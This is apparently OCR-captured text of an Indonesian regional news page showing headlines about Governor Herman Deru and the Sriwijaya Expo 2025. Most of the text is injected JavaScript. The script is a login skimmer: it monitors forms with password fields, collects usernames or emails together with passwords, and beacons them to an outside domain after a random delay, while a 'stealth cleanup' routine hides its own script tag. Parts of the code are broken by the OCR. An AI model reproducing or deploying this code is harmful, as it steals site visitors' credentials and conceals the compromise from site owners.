
Karya Satya dari Gubernur Herman Deru
14 Agustus 2025 | 16:46 WIB
Buka Peluang UMKM, Pemprov Sumsel Gelar
Sriwijaya Expo 2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')